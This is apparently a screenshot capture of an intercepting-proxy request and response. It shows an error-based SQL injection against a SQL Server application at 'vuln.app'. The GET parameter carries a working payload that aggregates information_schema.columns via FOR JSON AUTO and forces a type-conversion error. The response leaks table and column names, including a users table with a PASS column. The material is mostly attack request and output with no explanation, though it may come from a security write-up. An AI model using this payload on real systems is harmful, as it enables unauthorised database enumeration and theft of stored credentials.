 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
1%27+and+1=(select+concat_ws(0x3a,table_schema,table_name,column_name)a+from+information_sche
ma.columns+for+json+auto)-- HTTP/1.1
2 Host: vuln.app
3
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 Error: SQLSTATE[22018]: [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion
failed when converting the nvarchar value
'[{"a":"dbo:users:id"},{"a":"dbo:users:name"},{"a":"dbo:users:PASS"},{"a":"dbo:Messages:ID"},
{"a":"dbo:Messages:Message"},{"a":"dbo:Messages:state"},{"a":"dbo:MessagesReferer:id"},{"a":"
dbo:MessagesReferer:Message"},{"a":"dbo:MessagesReferer:state"},{"a":"dbo:MessagesUserAgent:i
d"},{"a":"dbo:MessagesUserAgent:Messages"},{"a":"dbo:MessagesUserAgent:state"},{"a":"dbo:Mess
agesXFrowardedFor:id"},{"a":"dbo:MessagesXFrowardedFor:Messages"},{"a":"dbo:MessagesXFrowarde
dFor:state"}]' to data type int.</p></table></div>